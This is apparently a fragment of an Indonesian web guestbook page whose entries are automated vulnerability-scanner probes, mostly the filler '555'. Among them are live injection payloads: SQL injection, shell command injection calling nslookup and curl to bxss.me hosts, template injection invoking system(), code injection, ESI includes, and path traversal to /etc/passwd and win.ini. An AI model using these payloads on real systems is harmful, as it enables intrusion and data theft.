4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(122),CHAR(122),CHAR(104),CHAR(109),CHAR(111),CHAR(97),CHAR(108),CHAR(108)))<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(122),CHAR(122),CHAR(104),CHAR(109),CHAR(111),CHAR(97),CHAR(108),CHAR(108),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>(select CHAR(52),CHAR(67),CHAR(117),CHAR(122),CHAR(122),CHAR(104),CHAR(109),CHAR(111),CHAR(97),CHAR(108),CHAR(108))<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"+EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(122),CHAR(122),CHAR(104),CHAR(109),CHAR(111),CHAR(97),CHAR(108),CHAR(108)))+"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(122),CHAR(122),CHAR(104),CHAR(109),CHAR(111),CHAR(97),CHAR(108),CHAR(108),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"+(select CHAR(52),CHAR(67),CHAR(117),CHAR(122),CHAR(122),CHAR(104),CHAR(109),CHAR(111),CHAR(97),CHAR(108),CHAR(108))+"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1KMB644SMMY0<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1D6MZO76F70 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>HttP://bxss.me/t/xss.html?%00<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>bxss.me/t/xss.html?%00<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> HttP://bxss.me/t/xss.html?%00 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> bxss.me/t/xss.html?%00 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"+"A".concat(70-3).concat(22*4).concat(119).concat(71).concat(109).concat(65)+(require"socket"
Socket.gethostbyname("hitvq"+"qukkszmcc1435.bxss.me.")[3].to_s)+"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "+"A".concat(70-3).concat(22*4).concat(114).concat(75).concat(114).concat(81)+(require"socket"
Socke | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>balas_proses_2.php<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>balas_proses_2.php <p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>balas_proses_2.php/.<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> balas_proses_2.php | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> balas_proses_2.php  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> balas_proses_2.php/. | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>xfs.bxss.me<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> xfs.bxss.me | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>expr 9000550158 - 965670<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>(nslookup -q=cname hitwanzskrafiffc68.bxss.me||curl hitwanzskrafiffc68.bxss.me))<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>$(nslookup -q=cname hitjzhkflxhff5821e.bxss.me||curl hitjzhkflxhff5821e.bxss.me)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>|(nslookup -q=cname hitudzfoleqqn36f0b.bxss.me||curl hitudzfoleqqn36f0b.bxss.me)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>`(nslookup -q=cname hitahkdggukbac3d2c.bxss.me||curl hitahkdggukbac3d2c.bxss.me)`<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>;(nslookup -q=cname hitiekkgtgzeaa1939.bxss.me||curl hitiekkgtgzeaa1939.bxss.me)|(nslookup -q=cname hitiekkgtgzeaa1939.bxss.me||curl hitiekkgtgzeaa1939.bxss.me)&(nslookup -q=cname hitiekkgtgzeaa1939.bxss.me||curl hitiekkgtgzeaa1939.bxss.me)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>|(nslookup${IFS}-q${IFS}cname${IFS}hitvnmylwwuuwab928.bxss.me||curl${IFS}hitvnmylwwuuwab928.bxss.me)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> expr 9000626835 - 988944 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> (nslookup -q=cname hitlffbjjdumn8cc08.bxss.me||curl hitlffbjjdumn8cc08.bxss.me)) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> $(nslookup -q=cname hitnzspyuvyax1a579.bxss.me||curl hitnzspyuvyax1a579.bxss.me) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> |(nslookup -q=cname hitonccvgwsxz631b8.bxss.me||curl hitonccvgwsxz631b8.bxss.me) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> `(nslookup -q=cname hitzmqxjmeimt140e5.bxss.me||curl hitzmqxjmeimt140e5.bxss.me)` | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ;(nslookup -q=cname hithdctedeumy942a5.bxss.me||curl hithdctedeumy942a5.bxss.me)|(nslookup -q=cname  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> |(nslookup${IFS}-q${IFS}cname${IFS}hitjdkvkmujno19b34.bxss.me||curl${IFS}hitjdkvkmujno19b34.bxss.me) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>response.write(9715830*9855309)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"+response.write(9715830*9855309)+"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> response.write(9527578*9789183) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "+response.write(9527578*9789183)+" | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>zEZAta9S<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>9H3fqfyb: 04LkLHOj<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> zOkgkG8c | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> cg4OBOxb: BJDyP13B | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>../../../../../../../../../../../../../../etc/passwd<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>../../../../../../../../../../../../../../windows/win.ini<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>file:///etc/passwd<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>../555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ../../../../../../../../../../../../../../etc/passwd | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ../../../../../../../../../../../../../../windows/win.ini | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> file:///etc/passwd | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ../1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>!(()&&!|*|*|<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>^(#$!@#$)(()))******<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> !(()&&!|*|*| | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ^(#$!@#$)(()))****** | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>Array<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>Array<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>Array<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555"&&sleep(27*1000)*meeawd&&"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555"||sleep(27*1000)*niucmg||"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> Array | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> Array | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> Array | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1"&&sleep(27*1000)*hstryb&&" | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1"||sleep(27*1000)*vilrgi||" | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>redirtest.acx<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>redirtest.acx?555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> redirtest.acx | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> redirtest.acx?1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>".gethostbyname(lc("hitow"."abwyhfxj09e05.bxss.me."))."A".chr(67).chr(hex("58")).chr(104).chr(85).chr(117).chr(65)."<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ".gethostbyname(lc("hitmv"."bdjoauhw87d82.bxss.me."))."A".chr(67).chr(hex("58")).chr(106).chr(86).ch | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>";print(md5(31337));$a="<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>${@print(md5(31337))}<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ";print(md5(31337));$a=" | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ${@print(md5(31337))} | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><!--<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> <!-- | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitqsznboised6ca2d.bxss.me")}}<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>5559563565<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> {{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitkzwfwajxska702 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 19974763 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>Array<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> Array | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<esi:include src="http://bxss.me/rpb.png"/><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1<esi:include src="http://bxss.me/rpb.png"/> | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>${9999029+9999153}<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ${10000254+9999982} | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; 